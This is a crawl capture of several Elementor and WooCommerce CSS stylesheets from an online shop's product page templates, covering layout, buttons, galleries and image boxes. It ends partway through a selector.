.elementor-element.elementor-element-7cf37a1d:not(.elementor-motion-effects-element-type-background), .elementor-39733 .elementor-element.elementor-element-7cf37a1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-39733 .elementor-element.elementor-element-5e2ada54{--slides-per-view:1;}.elementor-39733 .elementor-element.elementor-element-5e2ada54 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:5px;}.elementor-39733 .elementor-element.elementor-element-5e2ada54 > .elementor-widget-container{margin:0vw 1vw 0vw 0vw;}.woocommerce .elementor-39733 .elementor-element.elementor-element-5e2ada54 .images-wrapper.woocommerce-product-gallery:not(.double_image, .one_image), .woocommerce .elementor-39733 .elementor-element.elementor-element-5e2ada54 .woocommerce-product-gallery:is(.double_image, .one_image) .woocommerce-product-gallery{border-style:none;}.elementor-39733 .elementor-element.elementor-element-5e2ada54 .swiper-entry .swiper-container{--arrow-size:15px;}.elementor-39733 .elementor-element.elementor-element-65f7703{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:dashed;--border-style:dashed;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-39733 .elementor-element.elementor-element-65f7703:not(.elementor-motion-effects-element-type-background), .elementor-39733 .elementor-element.elementor-element-65f7703 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-39733 .elementor-element.elementor-element-20384b7c{margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) 0vw;padding:10px 0px 10px 0px;}.elementor-39733 .elementor-element.elementor-element-20384b7c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:24px;letter-spacing:0.1px;color:#222222;}.elementor-39733 .elementor-element.elementor-element-7b49a162{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:5px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 8px -7px rgba(0,0,0,0.5);font-size:14px;font-weight:600;color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-7b49a162:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(25px/2);}.elementor-39733 .elementor-element.elementor-element-7b49a162:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(25px/2);}.elementor-39733 .elementor-element.elementor-element-7b49a162.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-39733 .elementor-element.elementor-element-7b49a162.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body:not(.rtl) .elementor-39733 .elementor-element.elementor-element-7b49a162.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-25px/2) + (-9px/2) );}body:not.rtl .elementor-39733 .elementor-element.elementor-element-7b49a162.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-25px/2) - (9px/2) );}.elementor-39733 .elementor-element.elementor-element-7b49a162 a{color:var( --e-global-color-secondary );}.elementor-39733 .elementor-element.elementor-element-7b49a162 .sku{color:var( --e-global-color-secondary );}.elementor-39733 .elementor-element.elementor-element-7b49a162 a:hover{color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-26615675{width:var( --container-widget-width, 100% );max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:5px 0px 5px 0px;--container-widget-width:100%;--container-widget-flex-grow:0;}.woocommerce .elementor-39733 .elementor-element.elementor-element-26615675 .woocommerce-product-details__short-description{font-family:"Roboto Flex", Sans-serif;font-size:12px;font-weight:400;line-height:25px;}.elementor-39733 .elementor-element.elementor-element-59125c03 .single_add_to_cart_button:hover, .elementor-39733 .elementor-element.elementor-element-59125c03 .single_add_to_cart_button:focus{background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-5231d368{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:15px;--padding-top:15px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-39733 .elementor-element.elementor-element-5231d368:not(.elementor-motion-effects-element-type-background), .elementor-39733 .elementor-element.elementor-element-5231d368 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-39733 .elementor-element.elementor-element-5425af1c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-5425af1c .star-rating span:before{color:var( --e-global-color-primary );}.woocommerce .elementor-39733 .elementor-element.elementor-element-5425af1c .woocommerce-review-link{color:var( --e-global-color-secondary );font-family:"Barlow", Sans-serif;font-size:14px;letter-spacing:1px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-5425af1c .star-rating:before, .woocommerce .elementor-39733 .elementor-element.elementor-element-5425af1c .star-rating span:before{font-size:14px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-54402bcd .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:21px;font-weight:normal;line-height:34px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-54402bcd .price ins{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-39733 .elementor-element.elementor-element-54402bcd:not(.elementor-product-price-block-yes) del{margin-right:15px;}body.rtl .elementor-39733 .elementor-element.elementor-element-54402bcd:not(.elementor-product-price-block-yes) del{margin-left:15px;}.elementor-39733 .elementor-element.elementor-element-54402bcd.elementor-product-price-block-yes del{margin-bottom:15px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-9a4cc03 .stock{color:var( --e-global-color-primary );}.woocommerce .elementor-39733 .elementor-element.elementor-element-9a4cc03 .out-of-stock{color:#E80000;}.elementor-39733 .elementor-element.elementor-element-3ddac604 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button .button-text:last-child{margin-left:8px;}.elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button .button-text:first-child{margin-right:8px;}.elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now{min-width:100%;font-size:15px;font-weight:600;background-color:var( --e-global-color-secondary );}.elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-3ddac604 form.cart table.variations label{color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px -7px rgba(0,0,0,0.5);padding:10px 10px 10px 10px;}.elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button:hover, .elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button:hover svg, .elementor-39733 .elementor-element.elementor-element-3ddac604 .single_add_to_cart_button:focus svg{fill:#FFFFFF;}.elementor-39733 .elementor-element.elementor-element-3ddac604{--single-buy-now-button-background-color:var( --e-global-color-secondary );--single-buy-now-button-background-color-hover:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now:hover, .elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now:focus{background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now > i{font-size:1em;}.elementor-39733 .elementor-element.elementor-element-3ddac604 .et-single-buy-now > svg{width:1em;height:1em;}.elementor-39733 .elementor-element.elementor-element-5264a64d > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-39733 .elementor-element.elementor-element-5264a64d .elementor-button{min-width:100%;fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-39733 .elementor-element.elementor-element-5264a64d .button-text:last-child, .elementor-39733 .elementor-element.elementor-element-5264a64d .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-39733 .elementor-element.elementor-element-5264a64d .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-39733 .elementor-element.elementor-element-5264a64d .et-availability-notify-popup button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-39733 .elementor-element.elementor-element-1d809dcf > .elementor-widget-container{background-color:#E9F7DB;margin:0px 0px 0px 0px;padding:5px 10px 0px 10px;border-radius:60px 60px 60px 60px;}.elementor-39733 .elementor-element.elementor-element-1d809dcf .sales-booster-estimated-delivery{color:#50A005;font-size:14px;font-weight:600;}.elementor-39733 .elementor-element.elementor-element-1d809dcf .sales-booster-estimated-delivery .delivery-date{color:var( --e-global-color-secondary );margin-inline-start:10px;}.elementor-39733 .elementor-element.elementor-element-d456558{margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-39733 .elementor-element.elementor-element-d456558 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-39733 .elementor-element.elementor-element-d456558 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-39733 .elementor-element.elementor-element-d456558 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-d456558 .elementor-icon-list-text{transition:color 0.3s;}.elementor-39733 .elementor-element.elementor-element-5b90e363{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}body:not(.rtl) .elementor-39733 .elementor-element.elementor-element-2a53b150 .bought-together-products .swiper-container .swiper-slide:not(:last-child):after{right:calc(15px / -2);}body.rtl .elementor-39733 .elementor-element.elementor-element-2a53b150 .bought-together-products .swiper-container .swiper-slide:not(:last-child):after{left:calc(15px / -2);}.elementor-39733 .elementor-element.elementor-element-2a53b150 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-39733 .elementor-element.elementor-element-2a53b150 .swiper-entry{--arrow-size:30px;}.elementor-39733 .elementor-element.elementor-element-2a53b150 .swiper-entry .et-swiper-elementor-nav{background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-2a53b150 .products-title{color:var( --e-global-color-primary );font-size:16px;}.elementor-39733 .elementor-element.elementor-element-2a53b150 .bought-together-button{background-color:var( --e-global-color-secondary );}.elementor-39733 .elementor-element.elementor-element-2a53b150 .bought-together-button:hover, .elementor-39733 .elementor-element.elementor-element-2a53b150 .bought-together-button:focus{background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-57db975 .wc-tabs .et-woocommerce-tab.active, .elementor-39733 .elementor-element.elementor-element-57db975 .woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab.active{background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-57db975 > .elementor-widget-container{padding:0px 0px 10px 0px;border-radius:5px 5px 5px 5px;}.woocommerce .elementor-39733 .elementor-element.elementor-element-57db975 .woocommerce-tabs.horizontal .wc-tabs{justify-content:flex-start;}.woocommerce .elementor-39733 .elementor-element.elementor-element-57db975 .woocommerce-tabs.vertical .wc-tabs{align-content:flex-start;}.elementor-39733 .elementor-element.elementor-element-57db975 .wc-tabs:after{border-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-57db975 .wc-tabs .et-woocommerce-tab a{font-weight:600;letter-spacing:0.5px;padding:10px 15px 10px 15px;}.elementor-39733 .elementor-element.elementor-element-57db975 .wc-tabs .et-woocommerce-tab:not(.active) a{color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-57db975 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:var( --e-global-color-primary );}.woocommerce .elementor-39733 .elementor-element.elementor-element-57db975 .woocommerce-tabs .panel{padding:15px 5px 10px 5px;}.elementor-39733 .elementor-element.elementor-element-7223e689{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:8px 0px 8px 5px;border-radius:5px 5px 5px 5px;text-align:start;}.elementor-39733 .elementor-element.elementor-element-7223e689.elementor-element{--align-self:flex-start;}.elementor-39733 .elementor-element.elementor-element-7223e689 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;color:#222222;}.elementor-39733 .elementor-element.elementor-element-5919b3e3{--slides-per-view:5;--product-title-lines:3;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .etheme-product-grid-item{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;overflow:hidden;padding:10px 10px 10px 10px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .etheme-product-grid-content .etheme-product-grid-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .swiper-entry{--arrow-size:25px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .swiper-entry .et-swiper-elementor-nav{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .swiper-entry .et-swiper-elementor-nav:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .etheme-product-grid-title{font-size:12px;margin-bottom:10px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .etheme-product-grid-title a{color:var( --e-global-color-secondary );}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .etheme-product-grid-title a:hover{color:var( --e-global-color-primary );}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .price{margin-bottom:10px;}body.elementor-page-39733:not(.elementor-motion-effects-element-type-background), body.elementor-page-39733 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}body.elementor-page-39733{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-39733 .elementor-element.elementor-element-1cb2833a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-39733 .elementor-element.elementor-element-7cf37a1d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-39733 .elementor-element.elementor-element-5e2ada54 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-39733 .elementor-element.elementor-element-65f7703{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}.elementor-39733 .elementor-element.elementor-element-20384b7c{margin:25px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3{--slides-per-view:3;}}@media(max-width:767px){.elementor-39733 .elementor-element.elementor-element-1cb2833a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-39733 .elementor-element.elementor-element-7cf37a1d{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}.elementor-39733 .elementor-element.elementor-element-65f7703{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}.elementor-39733 .elementor-element.elementor-element-20384b7c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-39733 .elementor-element.elementor-element-5231d368{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-39733 .elementor-element.elementor-element-5b90e363{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-39733 .elementor-element.elementor-element-2a53b150 > .elementor-widget-container{padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3{--slides-per-view:2;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .swiper-entry{--arrow-size:15px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .etheme-product-grid-title{font-size:8px;}.elementor-39733 .elementor-element.elementor-element-5919b3e3 .price{font-size:9px;}}@media(min-width:768px){.elementor-39733 .elementor-element.elementor-element-40a38906{--content-width:1300px;}.elementor-39733 .elementor-element.elementor-element-1cb2833a{--content-width:1300px;}.elementor-39733 .elementor-element.elementor-element-7cf37a1d{--width:100%;}.elementor-39733 .elementor-element.elementor-element-65f7703{--width:100%;}.elementor-39733 .elementor-element.elementor-element-5231d368{--width:75%;}.elementor-39733 .elementor-element.elementor-element-5b90e363{--content-width:1300px;}}@media(max-width:1024px) and (min-width:768px){.elementor-39733 .elementor-element.elementor-element-7cf37a1d{--width:100%;}.elementor-39733 .elementor-element.elementor-element-65f7703{--width:100%;}.elementor-39733 .elementor-element.elementor-element-5231d368{--width:100%;}}/* Start custom CSS for woocommerce-product-etheme_product_images, class: .elementor-element-5e2ada54 */.elementor-39733 .elementor-element.elementor-element-5e2ada54 .woocommerce-product-gallery.images-wrapper {
    margin-top: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css
body_size: 445
content:
.elementor-33676 .elementor-element.elementor-element-29da6f9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-63bc0c2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33676 .elementor-element.elementor-element-f285897:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-f285897{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-f285897 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper{text-align:start;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img img{border-radius:0px;}.elementor-33676 .elementor-element.elementor-element-bfd9e71:not(.elementor-motion-effects-element-type-background), .elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33676 .elementor-element.elementor-element-bfd9e71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33676 .elementor-element.elementor-element-bfd9e71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus{color:#ffffff;}.elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover svg, .elementor-33676 .elementor-element.elementor-element-ef9b2db .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33676 .elementor-element.elementor-element-5b6d110 .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-1307cec .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-a3a5edd .elementor-image-box-img{margin-bottom:10px;}.elementor-33676 .elementor-element.elementor-element-937e4c4 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css
body_size: 361
content:
.elementor-33718 .elementor-element.elementor-element-ef626d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-e85eb35 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33718 .elementor-element.elementor-element-6626f8c:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-6626f8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus{color:#ffffff;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover svg, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css
body_size: 443
content:
.elementor-33729 .elementor-element.elementor-element-845af79{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-1bd2f01 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33729 .elementor-element.elementor-element-e10ef2f:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-e10ef2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 